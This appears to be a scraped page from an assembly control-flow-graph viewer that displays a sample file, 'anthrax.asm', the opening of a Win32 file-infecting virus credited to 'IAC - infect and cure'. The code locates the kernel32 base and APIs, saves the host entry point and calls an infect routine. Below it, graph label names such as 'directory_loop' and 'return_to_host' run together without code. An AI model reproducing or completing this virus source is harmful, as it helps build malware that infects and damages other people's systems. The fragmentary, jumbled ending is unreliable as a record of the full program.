 Assembly Inspector
Real-time Control Flow Graph visualization
← Back to Comparison Tool
Choose Assembly File No file chosen Load & Inspect Try Sample
Assembly Code anthrax.asm
Control Flow Graph
.586
.model flat,stdcall
option casemap:none
;this code cannot be used for other subjects except virus and security researches!
;written by IAC - infect and cure
;credits go to izee (for his very help), lord julus, billy belcebu and wargame
.code
vir_start:
pushad
pushfd
call delta
delta: pop ebp
sub ebp,offset delta ;now ebp points to delta label
mov eax,dword ptr [ebp + offset return_to_host + 3h]
mov dword ptr [ebp + offset where_to_go],eax ; save host ip for exiting , it wil be changed during "infection"
mov eax,offset vir_end
sub eax,offset vir_start
mov dword ptr [ebp + offset vir_size],eax
mov esi,dword ptr [esp + 24h] ; size of pushad pushfd → esi points to return point of our prog in k32
call get_kernel_image_base
call find_main_apis
call find_extra_apis
;let start the job
call infect
infect_ infinite_loop
exit_slash_loop exit_infection load_message_box go_on__
directory_loop get_kernel_image_base break_infine
find_another start_getting return_to_host